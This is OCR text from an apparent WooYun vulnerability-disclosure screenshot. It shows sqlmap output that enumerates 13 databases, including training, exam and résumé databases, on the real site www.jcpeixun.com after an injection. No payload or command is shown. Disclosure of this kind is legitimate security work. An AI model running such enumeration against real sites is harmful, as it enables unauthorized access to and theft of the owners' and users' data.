 管理员: SqlMap
[13:48:11] [INFO] resumed: performance_schema
[13:48:11] [INFO] resumed: shop
[13:48:11] [INFO] resumed: test
available databases [13]:
[*] gdmes
[*] information_schema
[*] jc_job_resume
[*] jc_union_org
[*] jcpeixun
[*] jcpeixun_exam
[*] jcpeixun_tj
[*] jicheng_app_db
[*] loudi
[*] mysql
[*] performance_schema
[*] shop
[*] test
[13:48:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jcpeixun.com'
[*] shutting down at 13:48:12
C:\Python27\sqlmap>
www.wooyun.org